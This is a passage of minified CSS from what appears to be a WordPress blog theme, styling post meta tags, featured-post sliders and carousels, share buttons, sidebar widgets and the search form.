#2863ec;border-radius:6px;text-transform:uppercase}.index-fullwidth .post-meta-top .post-tags li a:hover,.index-isotope .post-meta-top .post-tags li a:hover,.page .post-meta-top .post-tags li a:hover,.single .post-meta-top .post-tags li a:hover{border-color:#0e3aa0;background-color:#86a7f4;text-decoration:none}.index-fullwidth .post-meta-top .post-categories li,.index-isotope .post-meta-top .post-categories li,.page .post-meta-top .post-categories li,.single .post-meta-top .post-categories li{margin-left:3px;margin-bottom:3px;float:right}.index-fullwidth .post-meta-top .post-categories li a,.index-isotope .post-meta-top .post-categories li a,.page .post-meta-top .post-categories li a,.single .post-meta-top .post-categories li a{display:block;padding:3px 7px;letter-spacing:1px;font-weight:700;background-color:#ec2878;font-size:12px;line-height:1.2;text-transform:uppercase;color:#fff;border:1px solid #ec2878;border-radius:6px}.index-fullwidth .post-meta-top .post-categories li a:hover,.index-isotope .post-meta-top .post-categories li a:hover,.page .post-meta-top .post-categories li a:hover,.single .post-meta-top .post-categories li a:hover{border-color:#a00e4a;background-color:#f486b3;text-decoration:none}@media(max-width:991px){.index-fullwidth .post-meta-top .post-author,.index-isotope .post-meta-top .post-author,.page .post-meta-top .post-author,.single .post-meta-top .post-author{margin-bottom:20px}.modal-content{margin-top:150px;background:#fff;border-radius:7px}.close{color:#d80c0c}.index-fullwidth .post-meta-top .post-categories,.index-fullwidth .post-meta-top .post-tags,.index-isotope .post-meta-top .post-categories,.index-isotope .post-meta-top .post-tags,.page .post-meta-top .post-categories,.page .post-meta-top .post-tags,.single .post-meta-top .post-categories,.single .post-meta-top .post-tags{float:left}.index-fullwidth .post-meta-top .post-categories li,.index-fullwidth .post-meta-top .post-tags li,.index-isotope .post-meta-top .post-categories li,.index-isotope .post-meta-top .post-tags li,.page .post-meta-top .post-categories li,.page .post-meta-top .post-tags li,.single .post-meta-top .post-categories li,.single .post-meta-top .post-tags li{float:left}}.index-fullwidth .figure-link,.index-isotope .figure-link,.page .figure-link,.single .figure-link{display:block;z-index:10}.index-fullwidth .figure-link .figure-shade,.index-isotope .figure-link .figure-shade,.page .figure-link .figure-shade,.single .figure-link .figure-shade{position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transition:all .3s ease;transition:all .3s ease;background-color:transparent;border-radius:12px;z-index:2}.index-fullwidth .figure-link .figure-icon,.index-isotope .figure-link .figure-icon,.page .figure-link .figure-icon,.single .figure-link .figure-icon{position:absolute;top:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);opacity:0;left:50%;font-size:40px;-webkit-transition:all .3s ease;transition:all .3s ease;color:#fff;z-index:3}.index-fullwidth .figure-link img,.index-isotope .figure-link img,.page .figure-link img,.single .figure-link img{-webkit-transition:all .6s ease;transition:all .6s ease;z-index:1}.index-fullwidth .figure-link:hover .figure-shade,.index-isotope .figure-link:hover .figure-shade,.page .figure-link:hover .figure-shade,.single .figure-link:hover .figure-shade{background-color:rgba(0,0,0,.25)}.index-fullwidth .figure-link:hover .figure-icon,.index-isotope .figure-link:hover .figure-icon,.page .figure-link:hover .figure-icon,.single .figure-link:hover .figure-icon{-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}.index-fullwidth .figure-link:hover img,.index-isotope .figure-link:hover img,.page .figure-link:hover img,.single .figure-link:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.index-fullwidth figure,.index-isotope figure,.page figure,.single figure{text-align:center;position:relative;overflow:hidden}.index-fullwidth figure img,.index-isotope figure img,.page figure img,.single figure img{width:inherit;max-width:100%;height:auto;display:block;margin:0 auto}.index-isotope figure.abs-slider{position:relative}.index-isotope figure.abs-slider .flexslider{position:absolute;top:0;left:0;right:0;bottom:0}.index-isotope figure.abs-image img{position:absolute}.read-more-link{margin-top:15px}.read-more-link a{font-weight:700;display:inline-block;color:#111;background-color:#fff;border-bottom:2px solid #111;padding:4px 0;font-size:12px;line-height:14px;-webkit-transition:all .1s ease;transition:all .1s ease}.read-more-link a:hover{text-decoration:none;border-bottom:2px solid #111;background-color:#fff;color:#111}.page h1.page-title{padding-bottom:20px;margin-bottom:30px;margin-top:40px;position:relative}.page h1.page-title:after{content:"";display:block;height:4px;width:80px;background-color:#537eff;position:absolute;bottom:0}.page h1.page-title:first-child{margin-top:0}.index-fullwidth .pluto-page-box .post-media-body img,.page .pluto-page-box .post-media-body img,.single .pluto-page-box .post-media-body img{border-radius:12px;z-index:1;position:relative}.index-fullwidth .pluto-page-box .post-media-body .figure-shade,.page .pluto-page-box .post-media-body .figure-shade,.single .pluto-page-box .post-media-body .figure-shade{border-radius:12px}.index-fullwidth .pluto-page-box .post-media-body figure,.page .pluto-page-box .post-media-body figure,.single .pluto-page-box .post-media-body figure{position:relative;z-index:2;border-radius:12px}.index-fullwidth .pluto-page-box .single-post-top-features,.page .pluto-page-box .single-post-top-features,.single .pluto-page-box .single-post-top-features{position:relative}.index-fullwidth .pluto-page-box .single-post-top-qr,.index-fullwidth .pluto-page-box .single-post-top-share,.page .pluto-page-box .single-post-top-qr,.page .pluto-page-box .single-post-top-share,.single .pluto-page-box .single-post-top-qr,.single .pluto-page-box .single-post-top-share{position:absolute;top:-34px;left:-31px;display:block}.index-fullwidth .pluto-page-box .single-post-top-qr:after,.index-fullwidth .pluto-page-box .single-post-top-qr:before,.index-fullwidth .pluto-page-box .single-post-top-share:after,.index-fullwidth .pluto-page-box .single-post-top-share:before,.page .pluto-page-box .single-post-top-qr:after,.page .pluto-page-box .single-post-top-qr:before,.page .pluto-page-box .single-post-top-share:after,.page .pluto-page-box .single-post-top-share:before,.single .pluto-page-box .single-post-top-qr:after,.single .pluto-page-box .single-post-top-qr:before,.single .pluto-page-box .single-post-top-share:after,.single .pluto-page-box .single-post-top-share:before{content:" ";display:table}.index-fullwidth .pluto-page-box .single-post-top-qr:after,.index-fullwidth .pluto-page-box .single-post-top-share:after,.page .pluto-page-box .single-post-top-qr:after,.page .pluto-page-box .single-post-top-share:after,.single .pluto-page-box .single-post-top-qr:after,.single .pluto-page-box .single-post-top-share:after{clear:both}.index-fullwidth .pluto-page-box .single-post-top-qr:after,.index-fullwidth .pluto-page-box .single-post-top-qr:before,.index-fullwidth .pluto-page-box .single-post-top-share:after,.index-fullwidth .pluto-page-box .single-post-top-share:before,.page .pluto-page-box .single-post-top-qr:after,.page .pluto-page-box .single-post-top-qr:before,.page .pluto-page-box .single-post-top-share:after,.page .pluto-page-box .single-post-top-share:before,.single .pluto-page-box .single-post-top-qr:after,.single .pluto-page-box .single-post-top-qr:before,.single .pluto-page-box .single-post-top-share:after,.single .pluto-page-box .single-post-top-share:before{content:" ";display:table}.index-fullwidth .pluto-page-box .single-post-top-qr:after,.index-fullwidth .pluto-page-box .single-post-top-share:after,.page .pluto-page-box .single-post-top-qr:after,.page .pluto-page-box .single-post-top-share:after,.single .pluto-page-box .single-post-top-qr:after,.single .pluto-page-box .single-post-top-share:after{clear:both}.index-fullwidth .pluto-page-box .single-post-top-qr i,.index-fullwidth .pluto-page-box .single-post-top-share i,.page .pluto-page-box .single-post-top-qr i,.page .pluto-page-box .single-post-top-share i,.single .pluto-page-box .single-post-top-qr i,.single .pluto-page-box .single-post-top-share i{font-size:20px;color:#8297b3;float:left;line-height:24px;margin-right:15px;padding-right:15px;border-right:1px solid #e6eef2}.index-fullwidth .pluto-page-box .single-post-top-qr span.caption,.index-fullwidth .pluto-page-box .single-post-top-share span.caption,.page .pluto-page-box .single-post-top-qr span.caption,.page .pluto-page-box .single-post-top-share span.caption,.single .pluto-page-box .single-post-top-qr span.caption,.single .pluto-page-box .single-post-top-share span.caption{line-height:24px;float:left;color:#8297b3;text-transform:uppercase;font-size:10px;letter-spacing:1px;font-weight:700}.index-fullwidth .pluto-page-box .single-post-top-qr:hover i,.index-fullwidth .pluto-page-box .single-post-top-share:hover i,.page .pluto-page-box .single-post-top-qr:hover i,.page .pluto-page-box .single-post-top-share:hover i,.single .pluto-page-box .single-post-top-qr:hover i,.single .pluto-page-box .single-post-top-share:hover i{color:#2863ec}.index-fullwidth .pluto-page-box .single-post-top-qr:hover span,.index-fullwidth .pluto-page-box .single-post-top-share:hover span,.page .pluto-page-box .single-post-top-qr:hover span,.page .pluto-page-box .single-post-top-share:hover span,.single .pluto-page-box .single-post-top-qr:hover span,.single .pluto-page-box .single-post-top-share:hover span{color:#2863ec}.index-fullwidth .pluto-page-box .single-post-top-share .os_social-head-w,.page .pluto-page-box .single-post-top-share .os_social-head-w,.single .pluto-page-box .single-post-top-share .os_social-head-w{display:none}.index-fullwidth .pluto-page-box .single-post-top-share .os_social-head-w .os_social,.page .pluto-page-box .single-post-top-share .os_social-head-w .os_social,.single .pluto-page-box .single-post-top-share .os_social-head-w .os_social{font-size:10px}.index-fullwidth .pluto-page-box .single-post-top-share .os_social-head-w .os_social img,.page .pluto-page-box .single-post-top-share .os_social-head-w .os_social img,.single .pluto-page-box .single-post-top-share .os_social-head-w .os_social img{padding:0 6px;width:36px!important;display:inline-block;vertical-align:middle}.index-fullwidth .pluto-page-box .single-post-top-share .os_social-head-w .os_social a,.page .pluto-page-box .single-post-top-share .os_social-head-w .os_social a,.single .pluto-page-box .single-post-top-share .os_social-head-w .os_social a{display:inline-block;vertical-align:middle;opacity:.65}.index-fullwidth .pluto-page-box .single-post-top-share .os_social-head-w .os_social a:hover,.page .pluto-page-box .single-post-top-share .os_social-head-w .os_social a:hover,.single .pluto-page-box .single-post-top-share .os_social-head-w .os_social a:hover{opacity:1}.index-fullwidth .pluto-page-box .single-post-top-share .share-activator:hover,.page .pluto-page-box .single-post-top-share .share-activator:hover,.single .pluto-page-box .single-post-top-share .share-activator:hover{cursor:pointer;color:#2863ec}.index-fullwidth .pluto-page-box .single-post-top-share:hover span.caption,.page .pluto-page-box .single-post-top-share:hover span.caption,.single .pluto-page-box .single-post-top-share:hover span.caption{display:none}.index-fullwidth .pluto-page-box .single-post-top-share:hover .os_social-head-w,.page .pluto-page-box .single-post-top-share:hover .os_social-head-w,.single .pluto-page-box .single-post-top-share:hover .os_social-head-w{display:block;white-space:nowrap}.index-fullwidth .pluto-page-box .single-post-top-qr,.page .pluto-page-box .single-post-top-qr,.single .pluto-page-box .single-post-top-qr{display:none}.index-fullwidth .pluto-page-box .single-post-top-qr:hover,.page .pluto-page-box .single-post-top-qr:hover,.single .pluto-page-box .single-post-top-qr:hover{cursor:pointer}.index-fullwidth .pluto-page-box .single-post-top-reading-mode,.page .pluto-page-box .single-post-top-reading-mode,.single .pluto-page-box .single-post-top-reading-mode{position:absolute;display:block;top:-34px;right:0}.index-fullwidth .pluto-page-box .single-post-top-reading-mode:after,.index-fullwidth .pluto-page-box .single-post-top-reading-mode:before,.page .pluto-page-box .single-post-top-reading-mode:after,.page .pluto-page-box .single-post-top-reading-mode:before,.single .pluto-page-box .single-post-top-reading-mode:after,.single .pluto-page-box .single-post-top-reading-mode:before{content:" ";display:table}.index-fullwidth .pluto-page-box .single-post-top-reading-mode:after,.page .pluto-page-box .single-post-top-reading-mode:after,.single .pluto-page-box .single-post-top-reading-mode:after{clear:both}.index-fullwidth .pluto-page-box .single-post-top-reading-mode:after,.index-fullwidth .pluto-page-box .single-post-top-reading-mode:before,.page .pluto-page-box .single-post-top-reading-mode:after,.page .pluto-page-box .single-post-top-reading-mode:before,.single .pluto-page-box .single-post-top-reading-mode:after,.single .pluto-page-box .single-post-top-reading-mode:before{content:" ";display:table}.index-fullwidth .pluto-page-box .single-post-top-reading-mode:after,.page .pluto-page-box .single-post-top-reading-mode:after,.single .pluto-page-box .single-post-top-reading-mode:after{clear:both}.index-fullwidth .pluto-page-box .single-post-top-reading-mode i,.page .pluto-page-box .single-post-top-reading-mode i,.single .pluto-page-box .single-post-top-reading-mode i{font-size:20px;color:#8297b3;float:right;line-height:24px}.index-fullwidth .pluto-page-box .single-post-top-reading-mode span,.page .pluto-page-box .single-post-top-reading-mode span,.single .pluto-page-box .single-post-top-reading-mode span{border-right:1px solid #e6eef2;padding-right:15px;line-height:24px;float:right;color:#8297b3;text-transform:uppercase;font-size:10px;margin-right:15px;letter-spacing:1px;font-weight:700}.index-fullwidth .pluto-page-box .single-post-top-reading-mode:hover i,.index-fullwidth .pluto-page-box .single-post-top-reading-mode:hover span,.page .pluto-page-box .single-post-top-reading-mode:hover i,.page .pluto-page-box .single-post-top-reading-mode:hover span,.single .pluto-page-box .single-post-top-reading-mode:hover i,.single .pluto-page-box .single-post-top-reading-mode:hover span{color:#2863ec}.index-fullwidth .pluto-page-box .post-media-body,.page .pluto-page-box .post-media-body,.single .pluto-page-box .post-media-body{margin-bottom:0}.index-fullwidth #qrcode,.page #qrcode,.single #qrcode{margin-top:10px}.index-fullwidth #qrcode img,.page #qrcode img,.single #qrcode img{margin:0 auto}@media(min-width:1200px){.index-fullwidth .main-content .content,.page .main-content .content,.single .main-content .content{padding:0 50px}}@media(max-width:767px){.index-fullwidth article.pluto-page-box .post-body,.page article.pluto-page-box .post-body,.single article.pluto-page-box .post-body{padding:50px 25px 0}.index-fullwidth article.pluto-page-box .post-title,.page article.pluto-page-box .post-title,.single article.pluto-page-box .post-title{margin:15px 0 5px;font-size:26px;line-height:34px}.index-fullwidth article.pluto-page-box .post-title a,.page article.pluto-page-box .post-title a,.single article.pluto-page-box .post-title a{font-size:26px;line-height:34px}.index-fullwidth article.pluto-page-box .post-content,.page article.pluto-page-box .post-content,.single article.pluto-page-box .post-content{font-size:14px;line-height:22px}.index-fullwidth article.pluto-page-box .post-author,.index-fullwidth article.pluto-page-box .post-date,.page article.pluto-page-box .post-author,.page article.pluto-page-box .post-date,.single article.pluto-page-box .post-author,.single article.pluto-page-box .post-date{font-size:12px;display:none}.index-fullwidth article.pluto-page-box .single-post-top-share,.page article.pluto-page-box .single-post-top-share,.single article.pluto-page-box .single-post-top-share{left:-10px}}.index-fullwidth article.pluto-page-box{margin-bottom:50px}.pluto-page-box .edit-link{position:absolute;top:-22px;right:5px}.pluto-page-box .edit-link .post-edit-link{font-size:11px;text-transform:uppercase;padding:3px 8px;background-color:#d85856;color:#fff;font-weight:700}.search-404 .search-form{position:relative;margin-top:40px}.search-404 .search-form:before{font-family:osfonts;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f002";top:12px;right:10px;position:absolute;color:#bfbfbf;font-size:16px}.search-404 .search-form .screen-reader-text,.search-404 .search-form .search-submit{display:none}.search-404 .search-form label{display:block;margin-bottom:0}.search-404 .search-form .search-field{display:block;width:100%;border-radius:4px;border:1px solid #d9d9d9;border-top:1px solid #bfbfbf;padding:8px;-webkit-box-shadow:none;box-shadow:none;outline:0}.search-404 .search-form .search-field:focus{border:1px solid #87a9cb;color:#111}img.alignright{float:right;margin:0 0 1em 1em}img.alignleft{float:left;margin:0 1em 1em 0}img.aligncenter{display:block;margin-left:auto;margin-right:auto}.quote-read-more-link{margin-top:30px;font-size:14px;display:block}.featured-posts-slider-w{height:95px;overflow:hidden;padding-top:0!important;padding-bottom:0!important;background-color:#fff;-webkit-box-shadow:0 7px 14px 0 rgba(151,160,204,.12);box-shadow:0 7px 14px 0 rgba(151,160,204,.12);border-bottom:#fff}.featured-posts-slider-w .featured-posts-slider-i{position:relative;text-align:center}.featured-posts-slider-w .post-body:after,.featured-posts-slider-w .post-body:before{content:" ";display:table}.featured-posts-slider-w .post-body:after{clear:both}.featured-posts-slider-w .post-body:after,.featured-posts-slider-w .post-body:before{content:" ";display:table}.featured-posts-slider-w .post-body:after{clear:both}.featured-posts-slider-w .featured-posts-label{position:absolute;background-color:#537eff;color:#fff;padding:2px 4px;font-size:11px;border-radius:2px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);left:-15px;top:38px;z-index:9999}.featured-posts-slider-w .featured-posts-slider-controls{position:absolute;right:-5px;top:20px}.featured-posts-slider-w .featured-posts-slider-controls a{text-decoration:none;display:block;width:40px;margin-bottom:5px}.featured-posts-slider-w .featured-posts-slider-controls i{font-size:20px}.featured-posts-slider-w .featured-post{float:left;height:75px;margin-top:10px!important;margin-bottom:10px!important}.featured-posts-slider-w .featured-post figure{position:relative;overflow:hidden;text-align:center;height:75px}.featured-posts-slider-w .featured-post figure img{border-radius:6px}.featured-posts-slider-w .featured-post .post-media-body{float:left;width:100px;margin-right:15px}.featured-posts-slider-w .featured-post .post-media-body img{max-width:100%;height:auto}.featured-posts-slider-w .featured-post .post-content-body{padding-right:20px;border-right:#fff;height:75px;overflow:hidden;text-align:left;padding-top:5px}.featured-posts-slider-w .featured-post .post-title{margin:0;color:#2c2d2f;font-size:14px;line-height:12px;border-bottom:1px solid transparent;-webkit-transition:all .2s ease;transition:all .2s ease}.featured-posts-slider-w .featured-post .post-title:hover{text-decoration:none;border-color:#2c2d2f}.featured-posts-slider-w .featured-post .figure-link{display:block}.featured-posts-slider-w .featured-post .figure-link .figure-shade{position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transition:all .4s ease;transition:all .4s ease;background-color:transparent}.featured-posts-slider-w .featured-post .figure-link .figure-icon{position:absolute;bottom:-50%;left:50%;font-size:24px;margin-bottom:-12px;margin-left:-12px;-webkit-transition:all .4s ease;transition:all .4s ease;color:#fff}.featured-posts-slider-w .featured-post .figure-link:hover .figure-shade{background-color:rgba(0,0,0,.25)}.featured-posts-slider-w .featured-post .figure-link:hover .figure-icon{bottom:50%}.featured-posts-slider-w ul.post-categories{list-style:none;margin:0;padding:0;margin-top:5px;padding-top:8px;border-top:#fff}.featured-posts-slider-w ul.post-categories:after,.featured-posts-slider-w ul.post-categories:before{content:" ";display:table}.featured-posts-slider-w ul.post-categories:after{clear:both}.featured-posts-slider-w ul.post-categories:after,.featured-posts-slider-w ul.post-categories:before{content:" ";display:table}.featured-posts-slider-w ul.post-categories:after{clear:both}.featured-posts-slider-w ul.post-categories li{margin-right:3px;margin-bottom:3px;float:left}.featured-posts-slider-w ul.post-categories li a{display:block;padding:2px 4px;background-color:#2863ec;font-size:9px;line-height:12px;color:#fff;border:1px solid #2863ec;border-radius:2px}.featured-posts-slider-w ul.post-categories li a:hover{border-color:#0e3aa0;background-color:#86a7f4;text-decoration:none}.featured-carousel-w{position:relative}.featured-carousel-w .featured-posts-label{position:absolute;left:20px;top:10px;padding:5px 10px;font-family:Nunito;font-weight:700;color:#fff;background-color:#fb4e23;font-size:19px;z-index:3}.featured-carousel-w .featured-heading{padding:7px 10px;background-color:#f3155b;border-radius:6px;color:#fff;position:absolute;top:10px;left:10px;padding-left:40px;z-index:10}.featured-carousel-w .featured-heading:before{position:absolute;content:"\e93c";font-family:osfontnew;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;left:10px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.featured-carousel-post{position:relative;width:25%;display:none;float:left}.featured-carousel-post .featured-carousel-post-i{position:relative;overflow:hidden}.featured-carousel-post a:focus,.featured-carousel-post:focus{outline:0}.featured-carousel-post:first-child{display:block}.featured-carousel-post .carousel-post-media{padding-bottom:56%;background-size:cover;background-position:center center;display:block;overflow:hidden;transition:all .7s ease}.featured-carousel-post .carousel-post-media .fader{content:"";background-image:-webkit-linear-gradient(transparent,rgba(0,0,0,.2) 50%,rgba(0,0,0,.7));background-image:linear-gradient(transparent,rgba(0,0,0,.2) 50%,rgba(0,0,0,.7));background-repeat:no-repeat;position:absolute;top:0;right:0;bottom:0;left:0;transition:all .2s ease;display:block}.featured-carousel-post.format-gallery{padding-bottom:0}.featured-carousel-post.format-video .post-content-body{display:none}.featured-carousel-post .post-video-box{position:absolute;left:50%;top:50%;width:100%;height:100%;transform:translate(-50%,-50%)}.featured-carousel-post .figure-link{display:block}.featured-carousel-post .figure-link .figure-shade{position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transition:all .4s ease;transition:all .4s ease;background-color:transparent}.featured-carousel-post .figure-link .figure-icon{position:absolute;bottom:-50%;left:50%;font-size:48px;margin-bottom:-24px;margin-left:-24px;-webkit-transition:all .4s ease;transition:all .4s ease;color:#fff}.featured-carousel-post figure{text-align:center;position:relative;overflow:hidden}.featured-carousel-post figure img{width:inherit;max-width:100%;height:auto;display:block;margin:0 auto}.featured-carousel-post .post-top-share{-webkit-transition:all .7s ease;transition:all .7s ease;opacity:0;position:absolute;left:15px;top:15px;background-color:rgba(0,0,0,.8);z-index:1000;padding:0 6px;border-radius:6px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.4);box-shadow:0 1px 4px 0 rgba(0,0,0,.4)}.featured-carousel-post .post-top-share i.share-activator-icon{vertical-align:middle;line-height:24px;font-size:10px;color:#fff;padding-right:3px}.featured-carousel-post .post-top-share span.share-activator-label{line-height:24px;vertical-align:middle;font-size:10px;text-transform:uppercase;color:#fff;padding-left:10px;border-left:1px solid #555;letter-spacing:1px;font-weight:700}.featured-carousel-post .post-top-share:hover{cursor:pointer}.featured-carousel-post .post-top-share:hover i.share-activator-icon{color:rgba(255,255,255,.7)}.featured-carousel-post .post-top-share:hover i.share-activator-icon:before{content:"\f068"}.featured-carousel-post .post-top-share:hover span.share-activator-label{display:none}.featured-carousel-post .post-top-share:hover .os_social-head-w{display:inline-block}.featured-carousel-post .post-top-share .os_social-head-w{display:none;margin-left:2px;vertical-align:middle}.featured-carousel-post .post-top-share .os_social-head-w .os_social{font-size:10px}.featured-carousel-post .post-top-share .os_social-head-w .os_social:after,.featured-carousel-post .post-top-share .os_social-head-w .os_social:before{content:" ";display:table}.featured-carousel-post .post-top-share .os_social-head-w .os_social:after{clear:both}.featured-carousel-post .post-top-share .os_social-head-w .os_social:after,.featured-carousel-post .post-top-share .os_social-head-w .os_social:before{content:" ";display:table}.featured-carousel-post .post-top-share .os_social-head-w .os_social:after{clear:both}.featured-carousel-post .post-top-share .os_social-head-w .os_social img{padding:0 4px;width:25px!important}.featured-carousel-post .post-top-share .os_social-head-w .os_social a{float:left;display:block}.featured-carousel-post .post-top-share .os_social-head-w .os_social a:hover{opacity:1}.featured-carousel-post .post-content-body{position:absolute;bottom:20px;left:25px;right:25px;transition:all .2s ease}.featured-carousel-post .post-content-body .post-title{color:#fff;font-size:19px;font-weight:700;margin-bottom:0;line-height:1.4;display:inline-block;transition:all .4s ease;text-shadow:1px 1px 3px rgba(0,0,0,.3);display:block;text-decoration:none}.featured-carousel-post .post-content-body .post-title:hover{text-decoration:none}.featured-carousel-post .post-categories{list-style:none;padding:0;margin:0;line-height:11px;transition:all .3s ease;display:inline-block}.featured-carousel-post .post-categories li{font-size:9px;display:inline-block;margin-right:10px}.featured-carousel-post .post-categories li a{color:rgba(255,255,255,.6);text-transform:uppercase;letter-spacing:1px;font-weight:700;border-bottom:1px solid transparent;text-decoration:none}.featured-carousel-post .post-categories li a:hover{text-decoration:none;border-bottom:1px solid #fff;color:#fff}.featured-carousel-post:hover .post-top-share{opacity:1}.featured-carousel-post:hover .post-title{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}.featured-carousel-post:hover .post-categories{-webkit-transform:translateY(-12px);-moz-transform:translateY(-12px);-ms-transform:translateY(-12px);-o-transform:translateY(-12px);transform:translateY(-12px)}.featured-carousel-post:hover .figure-shade{background-color:rgba(0,0,0,.25)}.featured-carousel-post:hover .figure-icon{bottom:50%}.featured-carousel-post:hover .carousel-post-media{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.featured-carousel-post:hover .carousel-post-media .fader{background-image:-webkit-linear-gradient(transparent,rgba(0,0,0,.4) 50%,rgba(0,0,0,.8));background-image:linear-gradient(transparent,rgba(0,0,0,.4) 50%,rgba(0,0,0,.8));background-repeat:no-repeat}.featured-carousel{opacity:0;transition:all .4s ease;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}.featured-carousel .slick-arrow{cursor:pointer;display:block;background-color:rgba(0,0,0,.5);color:transparent;position:absolute;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .3s ease;transition:all .3s ease;border-radius:6px;font-size:0;height:40px;top:50%;border:0;width:40px;z-index:2}.featured-carousel .slick-arrow:focus{outline:0}.featured-carousel .slick-arrow:before{font-family:osfontnew;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;color:#fff;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.featured-carousel .slick-arrow:hover{background-color:rgba(0,0,0,.8)}.featured-carousel .slick-arrow.slick-prev{left:10px}.featured-carousel .slick-arrow.slick-prev:before{content:"\e90a"}.featured-carousel .slick-arrow.slick-next{right:10px}.featured-carousel .slick-arrow.slick-next:before{content:"\e90b"}.featured-carousel.slick-initialized{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.featured-carousel.slick-initialized .featured-carousel-post{display:block}.widget{margin-bottom:40px}.widget:last-child{margin-bottom:0}.widget .widget-title{color:#314052;font-size:17px;position:relative;margin-bottom:40px;margin-left:15px}.widget .widget-title:after{content:"";position:absolute;display:block;height:7px;width:16px;border-radius:2px;background-color:#537eff;bottom:-18px}.widget img{max-width:100%;height:auto}.widget select{max-width:100%}.widget .shortcode-categories-icons table{width:100%;text-align:center;margin-top:30px}.widget .shortcode-categories-icons table tr td{width:50%;padding:25px 0;border-right:1px solid rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.05)}.widget .shortcode-categories-icons table tr td:last-child{border-right:0}.widget .shortcode-categories-icons table tr:last-child td{border-bottom:0}.widget .shortcode-categories-icons a{color:#2c2d2f}.widget .shortcode-categories-icons h3{margin-top:10px;margin-bottom:0;font-size:14px}.widget .shortcode-categories-icons img{width:48px;height:auto}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_rss ul{list-style:none;margin:0;padding:0;padding-left:10px}.widget_archive ul li,.widget_categories ul li,.widget_meta ul li,.widget_nav_menu ul li,.widget_pages ul li,.widget_recent_comments ul li,.widget_recent_entries ul li,.widget_rss ul li{margin-bottom:8px;position:relative;padding:3px 0 3px 15px;font-size:13px;line-height:14px}.widget_archive ul li:before,.widget_categories ul li:before,.widget_meta ul li:before,.widget_nav_menu ul li:before,.widget_pages ul li:before,.widget_recent_comments ul li:before,.widget_recent_entries ul li:before,.widget_rss ul li:before{content:"\f10c";font-family:osfonts;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#4b81c9;font-size:6px;position:absolute;left:0;top:6px}.widget_archive ul li a:hover,.widget_categories ul li a:hover,.widget_meta ul li a:hover,.widget_nav_menu ul li a:hover,.widget_pages ul li a:hover,.widget_recent_comments ul li a:hover,.widget_recent_entries ul li a:hover,.widget_rss ul li a:hover{color:#3878b5;text-decoration:underline}.widget_rss .rssSummary{font-size:13px}.widget_rss .rss-date{display:block;font-size:10px;margin-top:5px;margin-bottom:5px}.widget_rss cite{font-size:10px;margin-top:5px;display:block}.widget_tag_cloud .tagcloud a{font-size:14px!important;padding:2px 7px;margin-bottom:4px;display:inline-block;background-color:#2863ec;color:#fff;border:1px solid #2863ec;border-radius:6px}.widget_tag_cloud .tagcloud a:hover{border-color:#3f74ee;background-color:#3f74ee;text-decoration:none}.widget_calendar caption{text-transform:uppercase;color:#748799;font-size:11px;margin-bottom:5px}.widget_calendar table{width:100%;font-size:13px}.widget_calendar th{text-align:right;padding:5px;border:1px solid #e6e6e6;background-color:#f2f2f2}.widget_calendar tfoot td{padding-top:10px}.widget_calendar tbody td{text-align:right;padding:5px;border:1px solid #e6e6e6;color:#6a8496}.widget_calendar tbody td a{color:#0083ff}.widget_search{border-radius:6px;padding:5px 10px;-webkit-box-shadow:none;box-shadow:none;background-color:#f7f7f7;background-image:-webkit-linear-gradient(top,#f7f7f7 0,#f7f7f7 100%);background-image:linear-gradient(to bottom,#f7f7f7 0,#f7f7f7 100%);background-repeat:repeat-x;border:#f7f7f7}.widget_search form{position:relative}.widget_search form:before{font-family:osfonts;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f002";top:7px;right:10px;position:absolute;color:#c7ccd6;font-size:16px}.widget_search .screen-reader-text,.widget_search .search-submit,.widget_search .widget-title{display:none}.widget_search label{display:block;margin-bottom:0}.widget_search .search-field{display:block;width:100%;border-radius:4px;border:1px solid #f7f7f7;padding:5px 8px;-webkit-box-shadow:none;box-shadow:none;background-color:#f7f7f7;outline:0;color:#111}.widget_search .search-field:focus{border:1px solid #c4c4c4}.tptn_posts_widget 